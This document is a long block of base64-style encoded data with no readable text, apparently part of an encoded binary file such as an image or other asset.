EKfLLz+PEAOtT5BDCXGEKqjwc2T/QbDGf4NHvIZU6kb6i5VEBmiqAk6kV79KYK1CApIDhuQiCSQJEAwBBCAMIlgnwSBMkmUTfejDWTr5iQinZZSgUIta2jqACgFwgKpsaw5z6AIUZAgF/tCADGGIm1bw1pWvoEssY3kXWtrFFrfARV5yMYtXELABJsrlK7oIQwQowLHMeCEAa9iFHdbAmISBohkPo8xkIpYZTLRCAUQQQwKQ8IRbRME5zXkMa+YABjc84WQqmM0xjpExC1jABUMwgzSWMI1z0CwRLBCDPXrzBCRQoGLLac4EHKMcVgyNFazA/4V0nNOapkWgBjTgT37yA55udAc97LGafGpwNbGVbZT6AZfU/sOHGgwRAIlQ4bQO8AWsMGBuOxDcG0TBIGAmgg9fAEMYJvQFAKjhQx36gogQhzi/KW4R2ISRNi9nuczpKEc5+pE4h3SIeLjCnEkihzmZhCtJzeN5XWqAouZ5D2/EQB5oeEQu5nmmJOTCG+ubh6Tox5ByBPRSA3VnEtpgve09YhyPsEQMukfRGAADTGAiAC1qVyfabTRLtMjoRzWqJQLUCU1xStX8GjIpTDHkSbDKVUyT8aQb0BQi+GCVTHVVQP7tCiS2IJURSpXTjUTEBj+1QVCBKqul+sAWF/[base64]/uCAswsFWoJyEI0xhzXluDJ3bXOdGFzrTpe7DqksdklgXj4wYgyFCeAYgYmANFvsuee0jRfJmLKeBXGpTCMkVRz5Vv4QIJAl/MBPttqS7Igt5UUD+nZIXtagjk4/[base64]/0D3ABp4AgViAxsveEFlVOTBH4cQB99IwwzBSYUZzsHtOTBiZUpDWmYchp3HLEc5rZDOAwKziyeAAZT2EU8spWae9KRHld2Fz9e6UR/8wJI/5Dnl1kyAgC/[base64]/OLAjrWGVykw9CK4Q++cKfKW6tRGBFJ1ex1hfIwC0eQAEqUzF4L2uAV0mDBSx7rbQJ3tWud7llLYt4F2H1oJclEhYBWaFtYwM2gzVoYdWtpgSsHcP7x2j2MbuIgggSoAAuMIAP7r4CDr5gcABQgAdf4AEFZoDHbXjBYSeIggtqQQY/2hYF9rAHbn3yW5odgBEWCPdjkpu0CTxmYpehzLpP8AQ5aICV35H3fqr2bvW8e2sA6DXn4Ur+Nl4A9x+qRAIm8AZNxAB9MAdZgXBzsEwb8AV10Ad9QAY3cTi8oAMBViAAlgjP9EylUGAbNyIItmAlx2ARtggUNmEwmGEYNoP/oAMkHVY6ICZi2aCDI3YkF6ERPoY+AWRTCjGEsdJ2B0RASmgq+eMplpI8cQKFMlYo76MpBrFSVgh2YNcpRHiEssJA/qNmanZ3tDIrb0eGJOErauhma3h3fPeGcPiGdTAHgPd3dfACM1EThYdWPzFfRnFCRsFWjRcGicATV0EDTOEUUDEHULBojcYHd4UsnocuoJcuYoFpYIEvTJSJbKEHmEggnLZMYnAFt1ExAXAMAQAKk/Vqr9YMvOeKmiVrYFRaw5cA0BUBT5A2jOBoNKANdxAGZMAID4BHzjYD8zcBx4AFc/BHFjAHgBAKH7BIZvAC0uABg4BtTXAHFOB7nVUx/+qWXJVkHaBwizRAAmBwH+KxH/bhHw+CSo4GH/DISulBgPpRj/vHjt3BB6JAAnpQFePSBViBAGEwB2SQLyRwAGYAQwAgkIngeLzUSzRwgmTAFBP3cYUTchuSYIzDYBcQBB75gioHTi43kj8iJPFQTudEDtlQc0vCknBnKzp3KjVVDjDFdDZpdB6RVE41d3OncxPhk0rFhE+CEJhSlEUZKQmlEDG1dMZAU/hgU/SwEDfVlDEVKz/1VKQSVCGhlVhJVRcRd1zpVFrZD1DllWb5kmdZVVOVhl/Zll65lnEYl3KpEixBlyzhEkExeDTRLM/yAoW4VtLicdayE4XIAM6CFf+EeBUeRwbfQQZTQRX5GImCgzebSImhZ4mtZ3rwommqx2mAtUTvkgYM0AF9sTKZoRwBsAuKYTAJU1mN0RgPgASweQCrRgRYEAj6gYsRsExuwAddQAZYQAZ8wAgqsA208WwPEAUn4AJKYwgH8AS6wQJcAI0ocATBYQYowBupYA/esAvrx1n7sH7uB47N5QetoR9bswroeDbgwQMIeB7qUUvDtDXzWQPdAF738RTqSF7nsQryyQ3ccADu5SDO8gbcUgpN9AYAYAYZWCCJgEth0EzM10sYMoIeZ4KlgIIZuYKN06E60JEO9pET5jkkqmGhQ6KjMzo4uIMsiiQ8eCRMYhH/GsGES5hmYEZ3/[base64]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[base64]/8cMURd7xxyBmXfHHKHdfsrSnCeRWwcC5/SwXQQxd9dNJLN/101FGXywtHNv/LkTMCn2Kb2Wv/p/1223PHfXfde+f9d989bytz1/sqDYhYk0/ttdh2cC0RXmszjjfehvXtAOKEGwq35JDjwzrnOmgOI6idCwk77XTp7jv20XN/[base64]/HpAEBgShh08QIPvGEO1+mWGrmzgZF0qVDZekMp/7IFAKXg8VEACAsOVNUWL4yjEMqQQCENeUhEJlKRi2RkIx1ZSGXEIBKxc8seNBeYTQUmHKByiwqKUQwIQKASoiTlKE1ZSlSeUpWpZOUqXdnKUjagAcUAnFv88IPN/eCP/jhDHopQBBkE0xPBlMEwhUlMYxYTmcs8ZjOV6cxkRpOZzyymJ7KQh8tZ0nXKQ81pwgAbcDrPebzSx69yYxzdWO8AitINf5blzjDwwjrVYolHZvGsbqgBDCLJzhu20y33ve885BLXuFQhhl3QL13uYWh43DW3+zFgDU/ABS5YcaJjBECjrGAFKCaQAAoETAsKwAAPTIAAeKShA056whfuIP+cigQCDxQIQMZm0AoVzQCED9FHE44QAk0AIDavAIQLe5TOECxhEGbYUQkFYI8j7AIhBtlZQijwsxM86QnYoNpKxPfEjSSNI+arQZdOAiaWjGmJWtRJSrNWAxqkhAaFwlOcPNCFDdThANtSSh/Ctk4dgA0BOtjOBnjhtuvwwlF8LEtW3gCFt+yjEI+kbGUte9lEFoIKb2kdpxzxlgA0oBKjJW1pTXta1KZWtatl7WobEIy3XHI0n60kMIl5W9zmVre75W1vffvbInCyLZ09FfKMa5pYvSA2zdvVC2pzznQaC3vDKo45k8OH7n1hWmHSAFiHgr5+dgeg3xIouOAnng3/aCMKu7jEnQQaH/[base64]/1nW0W53mUi+a/EiK+HVj34COlBYF7SgYqDALhQQgjrs4H3uatd82vVrEsQnP4YwoL1UlNMHeHSqfijgE/[base64]/B0CtRdKIbHelHV3rTk/50pkN96VN3etStTvWnQ4AVPf+nTKD3YNtEh13sY9etcH0+GSA4I+1pD4EzWOO8S0Mv09Ht9HSxV93jdC8M2IXbFzAyi1lEIGmzAAMYsMMAN+zAn65+9XjM+2qC8oACa5i8NioGnvjGR/[base64]/C9nKpH4IB7cohtHCuqurOg78QA8MQakTwQ6EumKgQMHAwLbIg2QiOxd8QUQTLtmijONCnhepH3DCFXFqDecyJ7orjmE5DucSNWTRkzCgjm5woo3QJ+xQPMUDqFgbqHIpKHMRj/[base64]/wJBATOrALOYg7kEjLlFmJsa2Ia2oIIIbEZnPKTNEjTR6At0UEZ/KIYcyEZt3EZu7EZv/EZwDEdxHEdwrISt8wcVmMZ+cALEyAMYfEd4LDRO2gZ0GI3jOa4QeIFc2cHWKKfauA1gUafhCA7n2I28e6cwWJbv0S4akA7yoQFswY7EW7zGa7zzijXJewAKwD5QwII7eQP04qJ30Z/[base64]/ekPA1I9L4AwfDGIhGDDCOAGmRSFLgA9NvwZFZgB3TsIF3gSJwmpXSiWFzCKpUI3AXgRqvSAdBuEI0hQFmj/gntDN+UjgyiYACRINoETgYFriO6jMaQpy5sQxfAbqyg60YxgibHsBj6ouGgriS/hiFUItidUI58wA706G2FxiriRj8AMzDTQg/lAgAtIhEQoBSPdgUS4AE0Ynsl6RihtRmVwC9FwArdQzdfMUi3dUnFsALfApb74AbcoAlQgpjINpjOVgTRdUzNtUzR1UzWFUzZ9UzqN0zqdUzvN0zL1BColDW7KP33YFtcQVCX1x1+RruvJHuwZDnRiTiN0g72Dm/BRA6uJIuecSAR4g/YJqIvsVPJ4g4DBwtDDhPsyOfuxj/kqSfSYA4HArxnQL1x4z67USCZgAlG40FitqNwj/z0UQQgnGUqGoBjdkAQzAIIjcFB9U8ThIyNjtQcUUNax6YOYwR4yOAEOZcMMzUKCY6knGJqxLMsTVTiGS7geixoVTTidCDYiOwmcAD8+MEm/yzIGmAMnE5QdAIA5AIA9KclgQ48dKEQ/8ZNSAIAjNVLUZMbHTNjNVFhl6IEeKITHLASHhdiFXdiGfVjKlFiMVdgtuNjJ2gKNJaQYcNiK7ViHjQGLndiSLdlIaAva7AtOWobWbIA2oFlwrNloiAacfU2atVkuFccT9Id98Aue8wcq8K0sKAJCkwGlta1fStreetpf4q2kvU2mbdrfSlqoNbQ8cNnK4KbTOIDh3MF/rf+NZDlU6+G04DBKR2UA50QbN3jOq+CF6AyJkBgJbmk181oEgpI1WePODTCBJwA9ZvM2UFiDS2i3OfAO+Ai2L0TP+RKRYsOFM9QogliSCXgCF0CRn2xPz+1Vjey9/wypJxDbcjoABzXWZyWjHlFEqjyCn0o3QMGeV+gDlgEAHrCACRABJtndnzGiiBHLEB3RcBU/jxBR9Dsa8VuFAiOBOFQTmwCTjXiDk6IBSWCBMHgDYTkAM3CKRbkabgg2ICWBf+WD3SgF2yDYFSjYI3ULZRDNLZCkSJjftjgDJYiEojWA+VWCNCuEkY2BCfSHSOiBGIjGAR7Zm+uBthhgJTCABY7/[base64]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[base64]/[base64]/DlRAQogfXgUyBiH/M1ArbSJekD/LHP4nJ38qXkUBlAtUhSz11HnQ4bJE7ngbiGfuTxuRCzQqQpvLDqc/V5yEqEqjtlQqpXnw/qk/NW0KqkYtvXSoqLrD+LtMp/oTTqo91REUENPXUZRSszKli7BevYBVruDzyhX3YZl1/lnFqn8XssvS9X6zbyHACi6sBJCtvDOwov8M/c/gh2fsda/SgOIJjtkAZJZWrspIJg1kwQ8fEPAGMMyhA3NwgwTd4IYwhOEA8HmDgdLADYCZgAG60Q0QcGMb2+imDrsZRGxg8wrkSEw5VUlEgXigAQ3g4S+ocU5qTrCLJ2BHA9s5WXhcxp3yiMc7KVNPethD/zNRjKs+oqgBFLuDACZwAz80eIHR3HCgAzntFQJykNQulIgwXE1DiTCKDnQRAYNkAESIsKMdW6S8En1IGSXoQQaO1AO7rQgRKLojIYOkvDoiYklIMoAf19aDP2YgEhnogTK2cMcPbVKTLRrHn9IkyoHUA0qB4pI/BMIJSqjAcFUwSD3MVI96XOtadXKTMErpODyJsh5naMlAzMQJPr3SH7jUJaCspMwqLMMgLjDIKXA3kT36g3mJ2ojziAcpGZTEJJbKlKJEEpMiPIqc3vSdOTXyC0R1yhHR+wmrrHcErHilntwTFl5k9ZWtGOWeYAFL+oxFLPi1z31yMYEqEKrQhP8yy33aYEW8cJE/VrQiAP7znx9mcC8KkCYw/[base64]/CxjgHCxXN0s/YYJzpqgHMlrRCmtRd7rWxYBvq7C6NgS3uQZpbgF0edzfkrcKbKrd7RyACvWyd73ubS97s5CTHaEEvsnTXRHUG6MpdIpU7/0vTeD7XwE7wHnQe2dv4lk9SehDH9u7J/fWwpZ7msUr/YSwWAK6vrps+H0GVRZC3bcIZaWBLWkQgwjqt78AsDgAwWixRffnhwkMpi/TogBjNICANKBUZwiKTBqYRtchw1SkLpVpSrloggPUBgj2cLJtnKwbaewGqEAlDg1xaFTjbNGl3ACDU/cFVX1F4QlRIBkPTuaylrGsiV5tT1dj9p4agJCkVsQiGLgDBpx1kQEc/+QDCfpjAgRQLY0UWmMb3/iGHbzBsAggwaNJoIYOabLSd7y0pbcQSINM4Uc98jTcEFEIH/0SRSw65CG3UOoVGUB5JdDkPmLUat1hutaa3PSTKqfbXatOGOQ9XStGlzpZIA5KZnqELDjRBmU3LpW/1aXuBLJbPWGpFQWobD3sENwzlZe8hPKHoUAlEfWOeyLkdi9IRLKNPHDz3Oq976h4B6NtyIAZ4GQUo9CtbwfQxNz+Lne5DfzOfgzHp71hAQtesIGudE/CbCFWhRluPnyyby4hjt+HD8rQhXI84yVOKLtwgQsWeyEAXvBCME5ucha3wsaEoRZhJiACEUSBB/[base64]/+hWT/EHwHYbQFwr3vO5R50nHgEcQ+S+91Gzgu6JHbvw/vd5HNilthtSSucn93hO84gGLi2n2KX/O2jsvYRIbB7Q7KH8Y9/vv7YBvnHn98BsyS9/23USrz/CX7wB5j985/vTt45nP0b/AAOruf54EVaCFSFNVz6qMLHPZyzVNxbyMUCgtjGGVQClliJmQAZBMDIkVwwBIMKoNzJqVzJ/[base64]//BhpblDSxhBS/ga55BiAZgiKqrOqk0fKeoSZXnBbrVil5xiLO5WS9RDKpbitxkEJ2DfFFhLnbBiLSKXQfiA8djfenkTNVWT/dmbpcwfRDiANyEjgfXb/LFfSwwcwb0AcXQjNx6ALqgChp1PQlmGA4ZjWyggAmpciFmcAyZLO8JjBHacoPVHBLIjQx0UtFiL/[base64]/sAyKopYx8ApKAJVdq5aXBAUT0Q6z5A/INn2EeZu4JQ7P5gwqkDmIKw6o9AmLqEiYgJvXBkmXm3iO0xDHk3vIpnz/EQmbm3uq4QD9YZX45gGqu5mpaBEeQE028pgywJmt6UxbQJmtGo/zhJm+qZoD1Jm+axD5o4/4V5/4VBwMcYF2UGAIl1MIxQANq3DqWo4etYwK6Dz3Oo3bGYzkilLgcFLxgwplFwRrgmEeVxr1My8v5hV/40HTsAh3/aIOBMJS41KMMuhRLJSF+whQ39CcTsIA96KAp8KAAsFBu7IZQRQwRSgwDIKFIvhQfbF2ZyQEjGBETxWQVkp1XoQwUiZ170BkJuB1OkgB8gBU8gIEoDFpZBIx/XExSasVZlNgioMUOqCEv8IKiXUCjcU2jPZpi+QNYIoKQDimRCmkhZAAVlNqqGUAJEOmmqQiTnkEmRkIiGsCQIkkGFAIlwQgV/FEJbKKQPpKQdggnFlKRFqmKuJMjGMQyjOZhcsJi+gMmFCZino4K+Nph6pK1ZeYtuilx+Rb27akuAWpmNpuaWgo1sp83lco1spdtQiOoOIAzfp/9aQQzbESmXKql/5YbgYmEOw3c/kGdEHojAxgLPnKcWiilBJGFWpAAAi0nQW2nrHKcPWanrTJUGmgAFEAGKExXtWQUQf5PCfZFt/[base64]/[base64]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[base64]/DFXfSIiCgglUG0200EjTNIBWSqvbs08psIxtF6KIbbYuznKDhFSHlayGXoIbDg3iBAjhVmkWrIrXMJR24/DMJfvuzvDKa7bZ9EAXfRU+wLvWOsngwROsRF4I414C+xC3ywYfRJdd3M31wN0GLTQDQw3xHX7fFUpZgcQSLyjlgk22SXGkKc6Ynvrqrb8e++y13157nqGfwuefPQrH+xSn8OIML1RAX33210///fbhd5/++e2XH//49XdfBeg12mZH4uuII/rnP+lt4wwIVGACGbhABzYQgg+UYAQpK